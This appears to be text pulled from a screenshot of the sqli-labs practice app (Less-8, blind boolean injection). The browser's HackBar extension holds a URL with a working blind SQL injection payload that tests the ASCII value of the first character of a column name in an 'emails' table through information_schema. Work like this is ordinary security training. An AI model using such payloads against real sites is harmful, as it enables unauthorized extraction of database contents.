 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(column_name,1,
Bur
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(column_name,1,1))  from information_schema.columns where table_schema=database() and table_name='emails' limit
0,1)>110--+
Split URL
Execute
Post data
Referrer
User Agent
Cookies